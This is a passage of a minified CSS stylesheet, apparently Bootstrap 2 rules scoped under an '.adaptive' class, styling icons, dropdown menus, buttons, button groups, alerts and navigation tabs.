.icon-chevron-left{background-position:-432px -72px}.adaptive .icon-chevron-right{background-position:-456px -72px}.adaptive .icon-plus-sign{background-position:0 -96px}.adaptive .icon-minus-sign{background-position:-24px -96px}.adaptive .icon-remove-sign{background-position:-48px -96px}.adaptive .icon-ok-sign{background-position:-72px -96px}.adaptive .icon-question-sign{background-position:-96px -96px}.adaptive .icon-info-sign{background-position:-120px -96px}.adaptive .icon-screenshot{background-position:-144px -96px}.adaptive .icon-remove-circle{background-position:-168px -96px}.adaptive .icon-ok-circle{background-position:-192px -96px}.adaptive .icon-ban-circle{background-position:-216px -96px}.adaptive .icon-arrow-left{background-position:-240px -96px}.adaptive .icon-arrow-right{background-position:-264px -96px}.adaptive .icon-arrow-up{background-position:-289px -96px}.adaptive .icon-arrow-down{background-position:-312px -96px}.adaptive .icon-share-alt{background-position:-336px -96px}.adaptive .icon-resize-full{background-position:-360px -96px}.adaptive .icon-resize-small{background-position:-384px -96px}.adaptive .icon-plus{background-position:-408px -96px}.adaptive .icon-minus{background-position:-433px -96px}.adaptive .icon-asterisk{background-position:-456px -96px}.adaptive .icon-exclamation-sign{background-position:0 -120px}.adaptive .icon-gift{background-position:-24px -120px}.adaptive .icon-leaf{background-position:-48px -120px}.adaptive .icon-fire{background-position:-72px -120px}.adaptive .icon-eye-open{background-position:-96px -120px}.adaptive .icon-eye-close{background-position:-120px -120px}.adaptive .icon-warning-sign{background-position:-144px -120px}.adaptive .icon-plane{background-position:-168px -120px}.adaptive .icon-calendar{background-position:-192px -120px}.adaptive .icon-random{background-position:-216px -120px;width:16px}.adaptive .icon-comment{background-position:-240px -120px}.adaptive .icon-magnet{background-position:-264px -120px}.adaptive .icon-chevron-up{background-position:-288px -120px}.adaptive .icon-chevron-down{background-position:-313px -119px}.adaptive .icon-retweet{background-position:-336px -120px}.adaptive .icon-shopping-cart{background-position:-360px -120px}.adaptive .icon-folder-close{background-position:-384px -120px;width:16px}.adaptive .icon-folder-open{background-position:-408px -120px;width:16px}.adaptive .icon-resize-vertical{background-position:-432px -119px}.adaptive .icon-resize-horizontal{background-position:-456px -118px}.adaptive .icon-hdd{background-position:0 -144px}.adaptive .icon-bullhorn{background-position:-24px -144px}.adaptive .icon-bell{background-position:-48px -144px}.adaptive .icon-certificate{background-position:-72px -144px}.adaptive .icon-thumbs-up{background-position:-96px -144px}.adaptive .icon-thumbs-down{background-position:-120px -144px}.adaptive .icon-hand-right{background-position:-144px -144px}.adaptive .icon-hand-left{background-position:-168px -144px}.adaptive .icon-hand-up{background-position:-192px -144px}.adaptive .icon-hand-down{background-position:-216px -144px}.adaptive .icon-circle-arrow-right{background-position:-240px -144px}.adaptive .icon-circle-arrow-left{background-position:-264px -144px}.adaptive .icon-circle-arrow-up{background-position:-288px -144px}.adaptive .icon-circle-arrow-down{background-position:-312px -144px}.adaptive .icon-globe{background-position:-336px -144px}.adaptive .icon-wrench{background-position:-360px -144px}.adaptive .icon-tasks{background-position:-384px -144px}.adaptive .icon-filter{background-position:-408px -144px}.adaptive .icon-briefcase{background-position:-432px -144px}.adaptive .icon-fullscreen{background-position:-456px -144px}.adaptive .dropup,.adaptive .dropdown{position:relative}.adaptive .dropdown-toggle{*margin-bottom:-3px}.adaptive .dropdown-toggle:active,.adaptive .open .dropdown-toggle{outline:0}.adaptive .caret{display:inline-block;width:0;height:0;vertical-align:top;border-top:4px solid #000;border-right:4px solid transparent;border-left:4px solid transparent;content:""}.adaptive .dropdown .caret{margin-top:8px;margin-left:2px}.adaptive .dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);*border-right-width:2px;*border-bottom-width:2px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.adaptive .dropdown-menu.pull-right{right:0;left:auto}.adaptive .dropdown-menu .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.adaptive .dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:20px;color:#333;white-space:nowrap}.adaptive .dropdown-menu>li>a:hover,.adaptive .dropdown-menu>li>a:focus,.adaptive .dropdown-submenu:hover>a,.adaptive .dropdown-submenu:focus>a{text-decoration:none;color:#fff;background-color:#0081c2;background-image:-moz-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-o-linear-gradient(top,#08c,#0077b3);background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0077b3',GradientType=0)}.adaptive .dropdown-menu>.active>a,.adaptive .dropdown-menu>.active>a:hover,.adaptive .dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#0081c2;background-image:-moz-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-o-linear-gradient(top,#08c,#0077b3);background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0077b3',GradientType=0)}.adaptive .dropdown-menu>.disabled>a,.adaptive .dropdown-menu>.disabled>a:hover,.adaptive .dropdown-menu>.disabled>a:focus{color:#999}.adaptive .dropdown-menu>.disabled>a:hover,.adaptive .dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:default}.adaptive .open{*z-index:1000}.adaptive .open>.dropdown-menu{display:block}.adaptive .pull-right>.dropdown-menu{right:0;left:auto}.adaptive .dropup .caret,.adaptive .navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid #000;content:""}.adaptive .dropup .dropdown-menu,.adaptive .navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}.adaptive .dropdown-submenu{position:relative}.adaptive .dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px}.adaptive .dropdown-submenu:hover>.dropdown-menu{display:block}.adaptive .dropup .dropdown-submenu>.dropdown-menu{top:auto;bottom:0;margin-top:0;margin-bottom:-2px;-webkit-border-radius:5px 5px 5px 0;-moz-border-radius:5px 5px 5px 0;border-radius:5px 5px 5px 0}.adaptive .dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}.adaptive .dropdown-submenu:hover>a:after{border-left-color:#fff}.adaptive .dropdown-submenu.pull-left{float:none}.adaptive .dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.adaptive .dropdown .dropdown-menu .nav-header{padding-left:20px;padding-right:20px}.adaptive .typeahead{z-index:1051;margin-top:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.adaptive .well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.adaptive .well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.adaptive .well-large{padding:24px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.adaptive .well-small{padding:9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.adaptive .fade{opacity:0;-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.adaptive .fade.in{opacity:1}.adaptive .collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-moz-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.adaptive .collapse.in{height:auto}.adaptive .close{float:right;font-size:20px;font-weight:bold;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.adaptive .close:hover,.adaptive .close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.4;filter:alpha(opacity=40)}.adaptive button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.adaptive .btn{display:inline-block;*display:inline;*zoom:1;padding:4px 12px;margin-bottom:0;font-size:14px;line-height:20px;text-align:center;vertical-align:middle;cursor:pointer;color:#333;text-shadow:0 1px 1px rgba(255,255,255,0.75);background-color:#f5f5f5;background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#ffe6e6e6',GradientType=0);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e6e6e6;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border:1px solid #ccc;*border:0;border-bottom-color:#b3b3b3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;*margin-left:.3em;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.adaptive .btn:hover,.adaptive .btn:focus,.adaptive .btn:active,.adaptive .btn.active,.adaptive .btn.disabled,.adaptive .btn[disabled]{color:#333;background-color:#e6e6e6;*background-color:#d9d9d9}.adaptive .btn:active,.adaptive .btn.active{background-color:#ccc \9}.adaptive .btn:first-child{*margin-left:0}.adaptive .btn:hover,.adaptive .btn:focus{color:#333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}.adaptive .btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.adaptive .btn.active,.adaptive .btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.adaptive .btn.disabled,.adaptive .btn[disabled]{cursor:default;background-image:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.adaptive .btn-large{padding:11px 19px;font-size:17.5px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.adaptive .btn-large [class^="icon-"],.adaptive .btn-large [class*=" icon-"]{margin-top:4px}.adaptive .btn-small{padding:2px 10px;font-size:11.9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.adaptive .btn-small [class^="icon-"],.adaptive .btn-small [class*=" icon-"]{margin-top:0}.adaptive .btn-mini [class^="icon-"],.adaptive .btn-mini [class*=" icon-"]{margin-top:-1px}.adaptive .btn-mini{padding:0 6px;font-size:10.5px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.adaptive .btn-block{display:block;width:100%;padding-left:0;padding-right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.adaptive .btn-block+.btn-block{margin-top:5px}.adaptive input[type="submit"].btn-block,.adaptive input[type="reset"].btn-block,.adaptive input[type="button"].btn-block{width:100%}.adaptive .btn-primary.active,.adaptive .btn-warning.active,.adaptive .btn-danger.active,.adaptive .btn-success.active,.adaptive .btn-info.active,.adaptive .btn-inverse.active{color:rgba(255,255,255,0.75)}.adaptive .btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#006dcc;background-image:-moz-linear-gradient(top,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(top,#08c,#04c);background-image:-o-linear-gradient(top,#08c,#04c);background-image:linear-gradient(to bottom,#08c,#04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0044cc',GradientType=0);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#04c;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.adaptive .btn-primary:hover,.adaptive .btn-primary:focus,.adaptive .btn-primary:active,.adaptive .btn-primary.active,.adaptive .btn-primary.disabled,.adaptive .btn-primary[disabled]{color:#fff;background-color:#04c;*background-color:#003bb3}.adaptive .btn-primary:active,.adaptive .btn-primary.active{background-color:#039 \9}.adaptive .btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450',endColorstr='#fff89406',GradientType=0);border-color:#f89406 #f89406 #ad6704;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f89406;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.adaptive .btn-warning:hover,.adaptive .btn-warning:focus,.adaptive .btn-warning:active,.adaptive .btn-warning.active,.adaptive .btn-warning.disabled,.adaptive .btn-warning[disabled]{color:#fff;background-color:#f89406;*background-color:#df8505}.adaptive .btn-warning:active,.adaptive .btn-warning.active{background-color:#c67605 \9}.adaptive .btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#da4f49;background-image:-moz-linear-gradient(top,#ee5f5b,#bd362f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#bd362f));background-image:-webkit-linear-gradient(top,#ee5f5b,#bd362f);background-image:-o-linear-gradient(top,#ee5f5b,#bd362f);background-image:linear-gradient(to bottom,#ee5f5b,#bd362f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffbd362f',GradientType=0);border-color:#bd362f #bd362f #802420;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#bd362f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.adaptive .btn-danger:hover,.adaptive .btn-danger:focus,.adaptive .btn-danger:active,.adaptive .btn-danger.active,.adaptive .btn-danger.disabled,.adaptive .btn-danger[disabled]{color:#fff;background-color:#bd362f;*background-color:#a9302a}.adaptive .btn-danger:active,.adaptive .btn-danger.active{background-color:#942a25 \9}.adaptive .btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#5bb75b;background-image:-moz-linear-gradient(top,#62c462,#51a351);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#51a351));background-image:-webkit-linear-gradient(top,#62c462,#51a351);background-image:-o-linear-gradient(top,#62c462,#51a351);background-image:linear-gradient(to bottom,#62c462,#51a351);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff51a351',GradientType=0);border-color:#51a351 #51a351 #387038;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#51a351;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.adaptive .btn-success:hover,.adaptive .btn-success:focus,.adaptive .btn-success:active,.adaptive .btn-success.active,.adaptive .btn-success.disabled,.adaptive .btn-success[disabled]{color:#fff;background-color:#51a351;*background-color:#499249}.adaptive .btn-success:active,.adaptive .btn-success.active{background-color:#408140 \9}.adaptive .btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#49afcd;background-image:-moz-linear-gradient(top,#5bc0de,#2f96b4);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));background-image:-webkit-linear-gradient(top,#5bc0de,#2f96b4);background-image:-o-linear-gradient(top,#5bc0de,#2f96b4);background-image:linear-gradient(to bottom,#5bc0de,#2f96b4);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff2f96b4',GradientType=0);border-color:#2f96b4 #2f96b4 #1f6377;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f96b4;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.adaptive .btn-info:hover,.adaptive .btn-info:focus,.adaptive .btn-info:active,.adaptive .btn-info.active,.adaptive .btn-info.disabled,.adaptive .btn-info[disabled]{color:#fff;background-color:#2f96b4;*background-color:#2a85a0}.adaptive .btn-info:active,.adaptive .btn-info.active{background-color:#24748c \9}.adaptive .btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;background-image:-moz-linear-gradient(top,#444,#222);background-image:-webkit-gradient(linear,0 0,0 100%,from(#444),to(#222));background-image:-webkit-linear-gradient(top,#444,#222);background-image:-o-linear-gradient(top,#444,#222);background-image:linear-gradient(to bottom,#444,#222);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444',endColorstr='#ff222222',GradientType=0);border-color:#222 #222 #000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#222;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.adaptive .btn-inverse:hover,.adaptive .btn-inverse:focus,.adaptive .btn-inverse:active,.adaptive .btn-inverse.active,.adaptive .btn-inverse.disabled,.adaptive .btn-inverse[disabled]{color:#fff;background-color:#222;*background-color:#151515}.adaptive .btn-inverse:active,.adaptive .btn-inverse.active{background-color:#080808 \9}.adaptive button.btn,.adaptive input[type="submit"].btn{*padding-top:3px;*padding-bottom:3px}.adaptive button.btn::-moz-focus-inner,.adaptive input[type="submit"].btn::-moz-focus-inner{padding:0;border:0}.adaptive button.btn.btn-large,.adaptive input[type="submit"].btn.btn-large{*padding-top:7px;*padding-bottom:7px}.adaptive button.btn.btn-small,.adaptive input[type="submit"].btn.btn-small{*padding-top:3px;*padding-bottom:3px}.adaptive button.btn.btn-mini,.adaptive input[type="submit"].btn.btn-mini{*padding-top:1px;*padding-bottom:1px}.adaptive .btn-link,.adaptive .btn-link:active,.adaptive .btn-link[disabled]{background-color:transparent;background-image:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.adaptive .btn-link{border-color:transparent;cursor:pointer;color:#08c;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .btn-link:hover,.adaptive .btn-link:focus{color:#005580;text-decoration:underline;background-color:transparent}.adaptive .btn-link[disabled]:hover,.adaptive .btn-link[disabled]:focus{color:#333;text-decoration:none}.adaptive .btn-group{position:relative;display:inline-block;*display:inline;*zoom:1;font-size:0;vertical-align:middle;white-space:nowrap;*margin-left:.3em}.adaptive .btn-group:first-child{*margin-left:0}.adaptive .btn-group+.btn-group{margin-left:5px}.adaptive .btn-toolbar{font-size:0;margin-top:10px;margin-bottom:10px}.adaptive .btn-toolbar>.btn+.btn,.adaptive .btn-toolbar>.btn-group+.btn,.adaptive .btn-toolbar>.btn+.btn-group{margin-left:5px}.adaptive .btn-group>.btn{position:relative;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .btn-group>.btn+.btn{margin-left:-1px}.adaptive .btn-group>.btn,.adaptive .btn-group>.dropdown-menu,.adaptive .btn-group>.popover{font-size:14px}.adaptive .btn-group>.btn-mini{font-size:10.5px}.adaptive .btn-group>.btn-small{font-size:11.9px}.adaptive .btn-group>.btn-large{font-size:17.5px}.adaptive .btn-group>.btn:first-child{margin-left:0;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.adaptive .btn-group>.btn:last-child,.adaptive .btn-group>.dropdown-toggle{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.adaptive .btn-group>.btn.large:first-child{margin-left:0;-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px}.adaptive .btn-group>.btn.large:last-child,.adaptive .btn-group>.large.dropdown-toggle{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}.adaptive .btn-group>.btn:hover,.adaptive .btn-group>.btn:focus,.adaptive .btn-group>.btn:active,.adaptive .btn-group>.btn.active{z-index:2}.adaptive .btn-group .dropdown-toggle:active,.adaptive .btn-group.open .dropdown-toggle{outline:0}.adaptive .btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px;-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);*padding-top:5px;*padding-bottom:5px}.adaptive .btn-group>.btn-mini+.dropdown-toggle{padding-left:5px;padding-right:5px;*padding-top:2px;*padding-bottom:2px}.adaptive .btn-group>.btn-small+.dropdown-toggle{*padding-top:5px;*padding-bottom:4px}.adaptive .btn-group>.btn-large+.dropdown-toggle{padding-left:12px;padding-right:12px;*padding-top:7px;*padding-bottom:7px}.adaptive .btn-group.open .dropdown-toggle{background-image:none;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.adaptive .btn-group.open .btn.dropdown-toggle{background-color:#e6e6e6}.adaptive .btn-group.open .btn-primary.dropdown-toggle{background-color:#04c}.adaptive .btn-group.open .btn-warning.dropdown-toggle{background-color:#f89406}.adaptive .btn-group.open .btn-danger.dropdown-toggle{background-color:#bd362f}.adaptive .btn-group.open .btn-success.dropdown-toggle{background-color:#51a351}.adaptive .btn-group.open .btn-info.dropdown-toggle{background-color:#2f96b4}.adaptive .btn-group.open .btn-inverse.dropdown-toggle{background-color:#222}.adaptive .btn .caret{margin-top:8px;margin-left:0}.adaptive .btn-large .caret{margin-top:6px}.adaptive .btn-large .caret{border-left-width:5px;border-right-width:5px;border-top-width:5px}.adaptive .btn-mini .caret,.adaptive .btn-small .caret{margin-top:8px}.adaptive .dropup .btn-large .caret{border-bottom-width:5px}.adaptive .btn-primary .caret,.adaptive .btn-warning .caret,.adaptive .btn-danger .caret,.adaptive .btn-info .caret,.adaptive .btn-success .caret,.adaptive .btn-inverse .caret{border-top-color:#fff;border-bottom-color:#fff}.adaptive .btn-group-vertical{display:inline-block;*display:inline;*zoom:1}.adaptive .btn-group-vertical>.btn{display:block;float:none;max-width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .btn-group-vertical>.btn+.btn{margin-left:0;margin-top:-1px}.adaptive .btn-group-vertical>.btn:first-child{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.adaptive .btn-group-vertical>.btn:last-child{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.adaptive .btn-group-vertical>.btn-large:first-child{-webkit-border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0}.adaptive .btn-group-vertical>.btn-large:last-child{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.adaptive .alert{padding:8px 35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,0.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.adaptive .alert,.adaptive .alert h4{color:#c09853}.adaptive .alert h4{margin:0}.adaptive .alert .close{position:relative;top:-2px;right:-21px;line-height:20px}.adaptive .alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#468847}.adaptive .alert-success h4{color:#468847}.adaptive .alert-danger,.adaptive .alert-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48}.adaptive .alert-danger h4,.adaptive .alert-error h4{color:#b94a48}.adaptive .alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad}.adaptive .alert-info h4{color:#3a87ad}.adaptive .alert-block{padding-top:14px;padding-bottom:14px}.adaptive .alert-block>p,.adaptive .alert-block>ul{margin-bottom:0}.adaptive .alert-block p+p{margin-top:5px}.adaptive .nav{margin-left:0;margin-bottom:20px;list-style:none}.adaptive .nav>li>a{display:block}.adaptive .nav>li>a:hover,.adaptive .nav>li>a:focus{text-decoration:none;background-color:#eee}.adaptive .nav>li>a>img{max-width:none}.adaptive .nav>.pull-right{float:right}.adaptive .nav-header{display:block;padding:3px 15px;font-size:11px;font-weight:bold;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-transform:uppercase}.adaptive .nav li+.nav-header{margin-top:9px}.adaptive .nav-list{padding-left:15px;padding-right:15px;margin-bottom:0}.adaptive .nav-list>li>a,.adaptive .nav-list .nav-header{margin-left:-15px;margin-right:-15px;text-shadow:0 1px 0 rgba(255,255,255,0.5)}.adaptive .nav-list>li>a{padding:3px 15px}.adaptive .nav-list>.active>a,.adaptive .nav-list>.active>a:hover,.adaptive .nav-list>.active>a:focus{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.2);background-color:#08c}.adaptive .nav-list [class^="icon-"],.adaptive .nav-list [class*=" icon-"]{margin-right:2px}.adaptive .nav-list .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.adaptive .nav-tabs,.adaptive .nav-pills{*zoom:1}.adaptive .nav-tabs:before,.adaptive .nav-pills:before,.adaptive .nav-tabs:after,.adaptive .nav-pills:after{display:table;content:"";line-height:0}.adaptive .nav-tabs:after,.adaptive .nav-pills:after{clear:both}.adaptive .nav-tabs>li,.adaptive .nav-pills>li{float:left}.adaptive .nav-tabs>li>a,.adaptive .nav-pills>li>a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px}.adaptive .nav-tabs{border-bottom:1px solid #ddd}.adaptive .nav-tabs>li{margin-bottom:-1px}.adaptive .nav-tabs>li>a{padding-top:8px;padding-bottom:8px;line-height:20px;border:1px solid transparent;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.adaptive .nav-tabs>li>a:hover,.adaptive .nav-tabs>li>a:focus{border-color:#eee #eee #ddd}.adaptive .nav-tabs>.active>a,.adaptive .nav-tabs>.active>a:hover,.adaptive .nav-tabs>.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.adaptive .nav-pills>li>a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.adaptive .nav-pills>.active>a,.adaptive .nav-pills>.active>a:hover,.adaptive .nav-pills>.active>a:focus{color:#fff;background-color:#08c}.adaptive .nav-stacked>li{float:none}.adaptive .nav-stacked>li>a{margin-right:0}.adaptive .nav-tabs.nav-stacked{border-bottom:0}.adaptive .nav-tabs.nav-stacked>li>a{border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .nav-tabs.nav-stacked>li:first-child>a{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.adaptive 